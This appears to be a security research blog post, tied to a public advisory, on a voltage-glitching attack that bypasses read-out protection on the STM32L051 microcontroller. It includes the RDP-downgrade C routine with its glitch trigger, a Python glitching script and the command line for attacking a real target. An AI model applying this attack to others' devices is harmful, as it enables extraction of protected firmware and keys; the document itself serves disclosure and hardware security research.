The term “fault injection” refers to a class of vulnerabilities in which attackers deliberately attempt to create error states in systems. These error states lead to abnormal system behavior and can be exploited to circumvent security restrictions. For example, it is possible to extract cryptographic keys or bypass read restrictions on internal memory with these kind of attacks.
In this article, a fault injection attack on the STM32L051 microcontroller with the Pico Glitcher and the fault injection software library findus is shown. A public advisory regarding this vulnerability has been issued.
Introduction
Voltage glitching is a well-known hardware attack used to exploit vulnerabilities in microcontrollers. Alongside clock glitching and electromagnetic fault injection, it’s a proven method for bypassing security checks or triggering unintended behavior in embedded systems. In this article, we’ll explore how voltage glitching works using the Pico Glitcher and the findus library. These tools make it easy to perform precise fault injections and demonstrate how vulnerable many microcontrollers remain to such attacks.
The target
The target of this attack is the STM32L051 microcontroller from STMicroelectronics. It is part of the STM32L0 series, known for low-power performance in embedded applications. Like many other microcontrollers from STMicroelectronics – such as the STM8, STM32F2, and STM32F4 series – it is vulnerable to voltage glitching attacks.
Typically, these chips are attacked in bootloader mode, where the voltage glitches allow a step-by-step memory extraction. See for example STM8 glitching and STM32F4 glitching for more details. However, the STM32L051 is not vulnerable to this common bootloader voltage glitching attack. Overall, the bootloader of the STM32L051 microcontroller should not differ significantly from other bootloaders of the STM32 series. However, thorough tests have shown that the STM32L051 microcontroller cannot be attacked in bootloader mode. The exact reasons for this are not known and difficult to fathom.
The vulnerability explained in this paper actually lies in the microcontroller’s read-out protection (RDP) downgrade routine, which is triggered when the microcontroller’s flash memory is reset completely. By targeting this routine with a well-timed glitch, it is possible to bypass the protection mechanism (read-out protection) without erasing the memory and gain access to the internal memory of the device. This technique is referred to as flash erase suppression attack, also described in the paper Unlock the Door to my Secrets, but don’t Forget to Glitch from 2024 by Schink, M., Wagner, A., Oberhansl, F., Köckeis, S., Strieder, E., Freud, S., & Klein, D..
Glitching setup
During an RDP downgrade, the flash memory is automatically erased by the microcontroller. If a glitch is emitted at precisely the right moment during the setup phase of the RDP downgrade method, the RDP level is lowered without the flash being erased. However, this is risky, as a failed attempt could result in the flash being erased, meaning the valuable data that the attacker is interested in could be lost forever.
The following setup is used to attack the STM32L051 microcontroller.
 Setup for the RDP downgrade attack
It turned out that the setup significantly impacted the consistency of the glitching parameters. Consequently, a dedicated circuit board was developed that can be used to swiftly switch between multiple MCUs without the need for soldering. This circuit board is referred to as the ‘STM32L051 Target Board’ thereafter.
STM32L051 Target Board
A circuit board has been developed to increase the success rate of attacks and reduce the likelihood of the flash memory being erased. This ensures consistent and comparable attacks across multiple targets. Furthermore, the STM32L051 Target Board’s clamshell adapter makes switching between multiple targets easy and eliminates the need for soldering.
The STM32L051 Target Board was designed to be as flexible as possible. The voltage glitches can be injected via an SMA connector. The MCU pins to which the glitch is applied can be selected using jumper switches. If one pin is deemed more suitable than another, the configuration can therefore be easily changed. Multiple LEDs provide a quick, non-obtrusive view of the attack status. A second SMA connector can be used to perform side-channel analysis of the chip’s current consumption. If necessary, an external clock signal can be fed into a third SMA connector. There are multiple pin headers that provide access to various peripherals, such as trigger pins, UART and debugging interfaces.
 Schematic of the STM32L05 Target Board
The finished circuit board can be seen in the following figure.
 STM32L05 Target Board
Pico Glitcher and findus
For performing voltage glitching attacks using the Pico Glitcher, the Python fault injection library findus is used. The Pico Glitcher and findus have been featured in a previous blog post about glitching the LPC1343 microcontroller. This blog article describes, among other things, how to install the findus library and how to update the Pico Glitcher.
 The Pico Glitcher
More information about the Pico Glitcher and findus can be found here.
Side channel analysis
To find the correct time to insert the voltage glitch, a side channel analysis of the power consumption of the microcontroller was performed. An overview of the power consumption during RDP downgrade is shown in the following figure.
 Overview of the power consumption during a flash erase
Zooming in on block A reveals different signatures in the power consumption. The preparation phase in section A1 is of particular interest. This is where the configuration for performing the RDP downgrade is established. If a voltage glitch occurs in this region, the configuration may become corrupted and the RDP downgrade could fail.
 Detailed view of the first block during flash erase
Parts of the flash are erased in section C. If a second glitch is emitted in this section, the flash erase procedure may be aborted, which could be useful if the initial glitching attempt was unsuccessful.
In the following experiments, the Pico Glitcher was configured to emit a glitch during the preparation phase in section A1.
Program to perform the RDP downgrade
To execute the attack, a small C program was developed to control the RDP downgrade routines and to set the trigger condition to time the glitch. As there is no access to the microcontroller’s flash memory, this executable is programmed into the microcontroller’s RAM and executed from there.
The functions required to perform the RDP downgrade are listed below.
First, the flash must be unlocked.
This is achieved by writing a 32-bit magic word into a designated register.
Next, the routine FLASH_OB_RDPConfig is called.
1
2
3
4
5
6
7
8
9
10
11
void flash_set_rdp(uint8_t rdp_level) {
    __disable_irq();
    __HAL_FLASH_CLEAR_FLAG(FLASH_FLAG_WRPERR | FLASH_FLAG_PGAERR | FLASH_FLAG_OPTVERR);

    HAL_FLASH_Unlock();
    HAL_FLASH_OB_Unlock();
    FLASH_OB_RDPConfig(rdp_level);
    HAL_FLASH_Lock();

    __enable_irq();
}
In the FLASH_OB_RDPConfig routine, we calculate the correct option bytes to write to the flash.
Before these bytes are written, the trigger condition is set by toggling an external pin.
The flash erase is then performed automatically by the microcontroller.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
extern FLASH_ProcessTypeDef pFlash;
static HAL_StatusTypeDef FLASH_OB_RDPConfig(uint8_t OB_RDP) {
    /* init */
    HAL_StatusTypeDef status = HAL_OK;
    uint32_t tmp1 = 0U, tmp2 = 0U, tmp3 = 0U;

    tmp1 = (uint32_t)(OB->RDP & FLASH_OPTR_RDPROT);

#if defined(FLASH_OPTR_WPRMOD)
    /* Mask WPRMOD bit */
    tmp3 = (uint32_t)(OB->RDP & FLASH_OPTR_WPRMOD);
#endif

    /* calculate the option byte to write */
    tmp1 = (~((uint32_t)(OB_RDP | tmp3)));
    tmp2 = (uint32_t)(((uint32_t)((uint32_t)(tmp1) << 16U)) | ((uint32_t)(OB_RDP | tmp3)));

    /* Wait for last operation to be completed */
    status = FLASH_WaitForLastOperation(FLASH_TIMEOUT_VALUE);

    if(status == HAL_OK) {
        /* Clean the error context */
        pFlash.ErrorCode = HAL_FLASH_ERROR_NONE;

        /* open glitching window */
        trigger0_high();

        /* program read protection level */
        OB->RDP = tmp2;

        /* Wait for last operation to be completed */
        status = FLASH_WaitForLastOperation(FLASH_TIMEOUT_VALUE);
        //printf1("flash wait for last operation status: %d\r\n", status);

        /* close glitching window */
        trigger0_low();
    }

    /* Return the Read protection operation status */
    return status;
}
The complete program can be found here.
Glitching script
Essentially, the Pico Glitcher is configured to emit a single glitch once the trigger condition has been met. This is when the trigger pin of the STM32L051 Target Board is high. The following code snippet is an excerpt from the glitching script that controls the attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
from findus import DebugInterface, Database, PicoGlitcher, Helper
...

class Main:
    def __init__(self, args):
        ...

        # glitcher
        self.glitcher = PicoGlitcher()
        # if argument args.power is not provided, the internal power-cycling capabilities of the pico-glitcher will be used. In this case, ext_power_voltage is not used.
        self.glitcher.init(port=args.rpico, ext_power=args.power, ext_power_voltage=3.3)

        # trigger on the rising edge of the reset signal
        self.glitcher.rising_edge_trigger(pin_trigger=args.trigger_input)
        ...

        self.glitcher.set_hpglitch()
        self.database = Database(sys.argv, resume=self.args.resume, nostore=self.args.no_store, column_names=["delay", "length", "number_of_pulses", "delay_between"])
        self.start_time = int(time.time())

        # STLink Debugger
        self.debugger = DebugInterface(interface_config="interface/stlink.cfg", target="stm32l0", transport="hla_swd", adapter_serial=args.stlink_serial)

    ...

    def rdp_downgrade(self):
        # load an the controller executable to RAM
        # this will trigger a RDP downgrade to level 0 which will delete the flash content.
        # The controller executable toggles a GPIO pin which we can use to time our glitch
        # steps:
        # - init; halt; load_image {elf_image}; resume; exit
        print("[+] Programming target with program to downgrade to RDP 0 (to RAM).")
        self.debugger.attach(delay=0.1)
        self.debugger.gdb_load_exec(elf_image="rdp-downgrade-stm32l051.elf", timeout=0.7, verbose=False)
        self.debugger.detach()

    def run(self):
        # log execution
        logging.info(" ".join(sys.argv))

        s_delay = self.args.delay[0]
        e_delay = self.args.delay[1]
        s_length = self.args.length[0]
        e_length = self.args.length[1]
        ...

        while True:
            # set up glitch parameters (in nano seconds) and arm glitcher
            delay = random.randint(s_delay, e_delay)
            length = random.randint(s_length, e_length)
            self.glitcher.arm(delay, length)

            # downgrade to RDP0 (this triggers the glitch)
            self.rdp_downgrade()

            # block until glitch
            response = ""
            memory = None
            try:
                self.glitcher.block(timeout=1)
                self.glitcher.power_cycle_reset(power_cycle_time=self.power_cycle_time)
                time.sleep(self.power_cycle_time)
                # read from protected address and characterize debugger response
                memory, response = self.debugger.read_address(address=0x08000000)
                state = self.debugger.characterize(response=response, mem=memory)
                if memory is not None:
                    print(f"[+] Content at 0x08000000: {hex(memory)}")
            except Exception as e:
                print("[-] Timeout received in block(). Continuing.")
                ...

            # classify state
            color = self.glitcher.classify(state)
            mem_bytes = str(hex(memory) if memory is not None else "None").encode("utf-8")
            ...

            # add experiment to database, print results to stdout
            ...
To get an overview of the parameter space (glitch delay and glitch length) and for testing the setup, the script is called with the following arguments:
1
2
python stm32l0-rdp-downgrade.py --rpico /dev/ttyACM0 --delay 0 12_000 --length 142 154 \
       --stlink-serial 0671FF3932504E3043074536 --program-target 1 --test
If necessary, the target is programmed with an arbitrary program and RDP level 1 is set.
The program rdp-downgrade-stm32l051.elf is then executed from RAM memory, which initializes the RDP downgrade and sets the trigger condition.
After a delay ranging from 0 to 12,000 ns, the glitch is emitted by the Pico Glitcher, after which the result is observed by reading from a protected memory address.
The result is then characterized and stored in the database.
 Overview of the parameter space for single crowbar glitching during phase A1
As the heatmap shows, there are multiple regions of the parameter space where the ratio of failed flash erase attempts (where nothing happens) to successful RDP downgrade events is good. These regions can be analyzed in more detail in subsequent runs to optimize the success rate.
For an attack on a real target, the arguments --program-target and --test are omitted:
1
2
python stm32l0-rdp-downgrade.py --rpico /dev/ttyACM0 --delay 0 12_000 --length 142 154 \
       --stlink-serial 0671FF3932504E3043074536
This skips the programming phase and performs the attack until it is successful or the flash is erased.
After performing this attack, the RDP level is effectively reduced and protected memory areas can be accessed. The complete project including the executables and the glitching script is available in the fault-injection-library.
Conclusion
Although the STM32L051 microcontroller showed no vulnerability to voltage glitching in bootloader mode, a vulnerability in the flash erase mechanism was found. This vulnerability is much more difficult to exploit, as the entire memory content of the chip is lost in the event of a failure. However, with sufficient motivation and financial interest, an attacker can potentially extract important information from the microcontroller using the flash erase suppression attack showed in this paper. Details of this vulnerability have also been published in the advisory SYSS-2025-033.